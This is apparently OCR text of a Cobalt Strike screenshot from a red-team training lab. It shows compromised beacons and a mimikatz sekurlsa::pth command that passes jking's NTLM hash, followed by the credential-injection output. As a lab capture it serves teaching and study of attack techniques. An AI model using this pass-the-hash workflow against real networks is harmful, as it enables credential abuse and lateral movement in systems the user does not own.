 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
jking
WKSTN-1 @ 3792
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X Beacon 10.10.17.25@2496 X
[+] host called home, sent: 8 bytes
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 28 bytes
[-] could not open \\srv-2\c$\*: 5
beacon> mimikatz sekurlsa::pth /user:jking /domain:dev.cyberbotic.io /ntlm:4ffd3eabdce2e158d923ddec72de979e
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:jking /domain:dev.cyberbotic.io /ntlm:4ffd3eabdce2e158d923ddec72de979e command
[+] host called home, sent: 788079 bytes
[+] received output:
user : jking
domain : dev.cyberbotic.io
program : cmd.exe
impers. : no
NTLM : 4ffd3eabdce2e158d923ddec72de979e
| PID 3896
| TID 2664
| LSA Process is now R/W
| LUID 0 ; 1445037 (00000000:00160cad)
\_ msv1_0 - data copy @ 000001F29869E260 : OK !
\_ kerberos - data copy @ 000001F298112228
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
[SRV-1] SYSTEM */2496 (x64)